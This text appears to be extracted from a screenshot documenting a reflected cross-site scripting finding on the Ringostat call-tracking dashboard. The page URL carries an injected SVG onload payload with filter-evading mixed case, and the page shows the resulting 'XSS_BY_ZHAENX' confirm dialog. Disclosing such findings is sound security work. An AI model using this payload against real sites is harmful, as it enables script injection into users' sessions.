 Projects | Ringostat
app.ringostat.com/project/projects/index?find_projects="><svg/svg/svg/On/OnLoAD=confirm("XSS_BY_ZHAENX")>!--
22
H
Ringostat
Intelligent call tracking
app.ringostat.com menyatakan
XSS_BY_ZHAENX
Oke
Batal
$ Referral program
Profile settings
Log Out
Projects
New project
All projects
Active
Not extended
Archived
New
Trial period
Search
Search
No matches found
0 - 0 of 0
99,989% Calls processed in the last 7 days : 616 390,00 Calls processed in the last 30 days : 2 327 324,00